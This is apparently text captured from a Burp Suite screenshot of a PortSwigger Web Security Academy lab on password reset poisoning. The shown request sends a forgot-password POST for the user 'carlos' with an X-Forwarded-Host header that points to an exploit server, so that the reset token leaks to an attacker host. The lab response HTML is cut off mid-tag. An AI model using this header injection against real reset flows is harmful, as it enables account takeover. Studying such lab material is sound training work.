 Send
Cancel
Target: https://0af2008903d1b10c8560f
Request
Pretty Raw Hex Hackvertor
\n
1 POST /forgot-password HTTP/2
2 Host: 0af2008903d1b10c8560fd83007c006e.web-security-academy.net
3 Cookie: session=ILkeW0NQ2w6Vv7277QuKKH6R3K74PUML
4 Content-Length: 15
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="140", "Not=A?Brand";v="24", "Brave";v="140"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Origin: https://0af2008903d1b10c8560fd83007c006e.web-security-academy.net
10 Content-Type: application/x-www-form-urlencoded
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/140.0.0.0 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8
14 X-Forwarded-Host: exploit-0a470014032ab11d854cfcd8017200c8.exploit-server.net
15 Sec-Gpc: 1
16 Accept-Language: en-GB,en;q=0.8
17 Sec-Fetch-Site: same-origin
18 Sec-Fetch-Mode: navigate
19 Sec-Fetch-User: ?1
20 Sec-Fetch-Dest: document
21 Referer:
https://0af2008903d1b10c8560fd83007c006e.web-security-academy.net/forgot-password
22 Accept-Encoding: gzip, deflate, br
23 Priority: u=0, i
24
25 username=carlos
Search
0 highlights
Response
Pretty Raw Hex Render Hackvertor
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2863
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
Password reset poisoning via middleware
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Password reset poisoning via middleware
</h2>
21 <a id='lab-link' class='button' href='/'>
Back to lab home
</a>
22 <a id='exploit-link' class='button' target='_blank'
href='
https://exploit-0a470014032ab11d854cfcd8017200c8.explo
it-server.net'>
Go to exploit server
</a>
23 <a class=link-back href='
https://portswigger.net/web-security/authentication/ot
her-mechanisms/lab-password-reset-poisoning-via-middle
ware'>
24 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
25 <svg version=1.1 id=Layer_1 xmlns='
http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox
='0 0 28 30' enable-background='new 0 0 28 30'
Search
0 highlights